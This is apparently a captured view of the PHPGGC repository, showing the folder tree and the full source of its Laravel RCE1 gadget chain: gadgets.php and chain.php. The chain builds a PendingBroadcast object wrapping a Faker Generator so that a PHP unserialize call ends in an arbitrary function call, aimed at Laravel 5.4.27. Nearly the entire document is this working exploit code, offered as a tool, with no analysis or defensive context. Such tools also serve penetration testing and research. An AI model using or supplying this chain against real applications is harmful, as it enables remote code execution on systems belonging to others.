 FOLDERS
phpggc
gadgetchains
Doctrine
Guzzle
Laravel
RCE
1
chain.php
gadgets.php
2
3
4
Magento
Monolog
Phalcon
Slim
SwiftMailer
Symfony
Yii
ZendFramework
lib
PHPGGC
PHPGGC.php
templates
gadgets.php
1 <?php
2
3 namespace Illuminate\Broadcasting
4 {
5     class PendingBroadcast
6     {
7         protected $events;
8         protected $event;
9
10         function __construct($events, $cmd)
11         {
12             $this->events = $events;
13             $this->event = $cmd;
14         }
15     }
16 }
17
18 namespace Faker
19 {
20     class Generator
21     {
22         protected $formatters;
23
24         function __construct($function)
25         {
26             $this->formatters = ['dispatch' => $
function];
27         }
28     }
29 }
chain.php
1 <?php
2
3 namespace GadgetChain\Laravel;
4
5 class RCE1 extends \PHPGGC\GadgetChain\RCE
6 {
7     public $version = '5.4.27';
8     public $vector = '__destruct';
9     public $author = 'cf';
10
11     public function generate(array $parameters)
12     {
13         $function = $parameters['function'];
14         $parameter = $parameters['parameter'];
15
16         return new \Illuminate\Broadcasting\
PendingBroadcast(
17             new \Faker\Generator($function),
18             $parameter
19         );
20     }
21 }
22